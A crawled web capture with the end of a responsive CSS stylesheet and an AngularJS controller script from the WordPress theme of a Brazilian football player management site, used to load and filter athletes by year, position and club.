    	align-items: center;
	}
	
	.mm-info:nth-child(4), .mm-info:nth-child(5){
		margin-top: 49px !important;
		}
	
	.filtro{margin-top: 82px !important;}
	
	a.mm-inner.tranz.item {
		background-size: contain;
	}
	
	
	@media (max-width: 1280px) and (min-width: 800px) {
	.mm-info:nth-child(2),.mm-info:nth-child(3),.mm-info:nth-child(4),.mm-info:nth-child(5){
	
		height: calc(29vh);
	   
		padding-bottom:2% !important;
	
	   
	}
	
	a.mm-inner.tranz.item{
		background-size: cover !important;
	
	}
		   
	.mm-info:nth-child(1){
	   height: calc(58.8vh);
		  padding-bottom:3% !important;
	 
	}
	 .mmbox .mm-info:nth-child(1) h2 {
		font-size: 35px !important;
		height: 21%;
		margin-bottom: -83px;
		max-height: 21%;
	   
	}
	   
	ul.mmbox {
		height: 586px !important;
	}

	}
	
	
	@media (max-width: 1000px) and (min-width: 800px){
	.mm-info:nth-child(2),.mm-info:nth-child(3),.mm-info:nth-child(4),.mm-info:nth-child(5){
	
		height: calc(28vh);
	   
		padding-bottom:2.2% !important;
	
	   
	}
		   
	.mm-info:nth-child(1){
	   height: calc(56.8vh);
		  padding-bottom:4% !important;
	 
	}
	 .mmbox .mm-info:nth-child(1) h2 {
		font-size: 30px !important;
	   
	}
	   
	}
	
	
	@media (max-width: 850px) and (min-width: 799px) {
	.mm-info:nth-child(2),.mm-info:nth-child(3),.mm-info:nth-child(4),.mm-info:nth-child(5){
	
		height: calc(24vh);
	   
		padding-bottom:3.2% !important;
	
	   
	}
	
	a.mm-inner.tranz.item{
		background-size: cover !important;
	
	}
		   
	.mm-info:nth-child(1){
	   height: calc(48.8vh);
		  padding-bottom:5% !important;
	 
	}
	
	.mm-wrap .mmbox .mm-info h2 {
		font-size: 10px !important;
	   
	}
	 .mmbox .mm-info:nth-child(1) h2 {
		font-size: 26px !important;
		height: 26%;
		margin-bottom: -85px;
		max-height: 26%;
	   
	}
	ul.mmbox {
		height: 500px !important;
	}
	
	   
	}
	
	
	@media (max-width: 800px) {
	
	
	.mm-info:nth-child(1){
		padding-bottom: 100%;
		margin-bottom: 120px;
	}
	.mm-info:nth-child(2){
			margin-bottom: 40px;
			padding-bottom: 100%;
	}
	.mm-info:nth-child(3){
			margin-bottom: 0px;
			padding-bottom: 100%;
	}
	.mm-info:nth-child(4){
			margin-bottom: 0px;
			padding-bottom: 100%;
	}
	.mm-info:nth-child(5){
			margin-bottom: 0px;
			padding-bottom: 100%;
	}
	
	a.mm-inner.tranz.item{
		background-size: cover !important;
	}
		   
	
	
	.mm-wrap .mmbox .mm-info h2 {
		font-size: 18px !important;
		height: 13%;
		align-items: center;
		bottom: 0px;
		padding-top: 25px !important;
		max-height: min-content;
	}
	 .mmbox .mm-info:nth-child(1) h2 {
		font-size: 18px !important;
	   
	}
	ul.mmbox {
		height: 610px;
	}
	
	   
	}
	
	
	
	@media (max-width: 650px) {
	
	
	.mm-info:nth-child(1){
		padding-bottom: 100%;
		margin-bottom: 125px;
	}
	.mm-info:nth-child(2){
			margin-bottom: 40px;
	}
	.mm-info:nth-child(3){
			margin-bottom: 0px;
	}
	.mm-info:nth-child(4){
			margin-bottom: 0px;
	}
	.mm-info:nth-child(5){
			margin-bottom: 0px;
	}
	
	a.mm-inner.tranz.item{
		background-size: cover !important;
	}
		   
	
	
	.mm-wrap .mmbox .mm-info h2 {
		font-size: 18px !important;
		height: 20%;
		align-items: center;
		bottom: -30px;
		padding-top: 17px;
		max-height: min-content;
	}
	.mm-wrap .mmbox .mm-info:nth-child(1) h2 {
		font-size: 18px !important;
		height: 20%;
		align-items: center;
		bottom: -30px;
	   
	}
	ul.mmbox {
		height: 610px !important;
	}
	
	   
	}


	
	
	@media (max-width: 450px) {
		.mmbox .mm-info:nth-child(1) h2 {
			font-size: 26px !important;
			height: 26%;
			margin-bottom: -50px;
			max-height: 26%;
		}
		ul.mmbox {
			height: 400px !important;
		}
		.mm-info:nth-child(1) {
			padding-bottom: 100%;
			margin-bottom: 100px;
		}

	}


	.imgwrap img.standard.grayscale.grayscale-fade.wp-post-image {
		width: 300px;
		height: 300px;
		object-fit: cover;
	}	

.traco-jogador{
	display: none
}

/*fim alteracao*/





--- FILE ---
content_type: text/javascript
request_url: https://promanagerbr.com.br/wp-content/themes/promanager/js/app.js?id=71145
body_size: 570
content:
var app = angular.module('app', []);
app.controller('appCtrl', ['$scope', '$timeout', '$http', '$document', '$interval', function($scope, $timeout, $http, $document, $interval){

	$scope.atletasloading = true;
	$scope.atletas = [];
	// $timeout(function(){
	// 	$scope.atletasloading = false;
	// }, 3000);

	$scope.page = 1;
	$scope.total = 0;
	$scope.processing = false;
	$scope.jogador = "";
	$scope.posicao = "";
	$scope.nascimento = "";
	$scope.clube = "";
	$scope.getAtletas = function(url){
		$scope.atletasloading = true;
		$http.post(url).then(function(response){
			$scope.total = response.data.total;
			var size = response.data.posts.length;
			if($scope.page == 1){
				$scope.atletas = [];
			}
			if(size > 0){
				for (var i = 0; i < size; i++) {
					$scope.atletas.push(response.data.posts[i]);
				}
			}
			$scope.atletasloading = false;
		});
	};

	$scope.filterbyname = function(){
		window.location.href = $scope.jogador;
	};

	$scope.isFiltered = false;
	$scope.filterbyyear = function(url, lang){
		$scope.isFiltered = true;
		$scope.page = 1;
		$scope.total = 0;
		if(!($scope.nascimento == "")){
			var language = "";
			if(lang){
				language = lang;
			}else{
				language = "";
			}
			$scope.getAtletas(url+'api/atletas/get_by_year?page='+$scope.page+'&ano='+$scope.nascimento+"&language="+language);
		}
	};

	$scope.filterbyposition = function(url, lang){
		$scope.isFiltered = true;
		$scope.page = 1;
		$scope.total = 0;
		if(!($scope.posicao == "")){
			var language = "";
			if(lang){
				language = lang;
			}else{
				language = "";
			}
			$scope.getAtletas(url+'api/atletas/get_by_position?page='+$scope.page+'&posicao='+$scope.posicao+"&language="+language);
		}
	};

	$scope.filterbyclub = function(url, lang){
		$scope.isFiltered = true;
		$scope.page = 1;
		$scope.total = 0;
		if(!($scope.clube == "")){
			var language = "";
			if(lang){
				language = lang;
			}else{
				language = "";
			}
			$scope.getAtletas(url+'api/atletas/get_by_club?page='+$scope.page+'&clube='+$scope.clube+"&language="+language);
		}
		
	};

	// $scope.filterbyyear2 = function(url, lang){
	// 	$scope.isFiltered = true;
	// 	$scope.page = 1;
	// 	$scope.total = 0;
	// 	$scope.processing = true;
	// 	if(!($scope.nascimento == "")){
	// 		var language = "";
	// 		if(lang){
	// 			language = lang;
	// 		}else{
	// 			language = "";
	// 		}
	// 		$scope.getAtletas(url+'api/atletas/get_by_year?page='+$scope.page+'&ano='+$scope.nascimento+"&language="+language);
	// 	}
		
	// };

	// $scope.filterbyposition2 = function(url, lang){
	// 	$scope.isFiltered = true;
	// 	$scope.page = 1;
	// 	$scope.total = 0;
	// 	$scope.processing = true;
	// 	if(!($scope.posicao === "")){
	// 		var language = "";
	// 		if(lang){
	// 			language = lang;
	// 		}else{
	// 			language = "";
	// 		}
	// 		$scope.getAtletas(url+'api/atletas/get_by_position?page='+$scope.page+'&posicao='+$scope.posicao+"&language="+language);
	// 	}
		
	// };

	// $scope.filterbyclub2 = function(url, lang){
	// 	$scope.isFiltered = true;
	// 	$scope.page = 1;
	// 	$scope.total = 0;
	// 	$scope.processing = true;
	// 	if(!($scope.clube === "")){
	// 		var language = "";
	// 		if(lang){
	// 			language = lang;
	// 		}else{
	// 			language = "";
	// 		}
	// 		$scope.getAtletas(url+'api/atletas/get_by_club?page='+$scope.page+'&clube='+$scope.clube+"&language="+language);
	// 	}
		
	// };

	$scope.addatletas = function(url, lang){
		$scope.page++;
		var language = "";
		if(lang){
			language = lang;
		}else{
			language = "";
		}
		$scope.getAtletas(url+'api/atletas/get_posts?page='+$scope.page+"&language="+language);
	};

	// linhas
	$scope.linha = 0;
	$interval(function(){
		if($scope.linha == 0){
			$scope.linha = 1;
		}else{
			$scope.linha = 0;
		}
	}, 5000);
	

}]);


jQuery(document).ready(function($){
	$( '.swipebox' ).swipebox();
});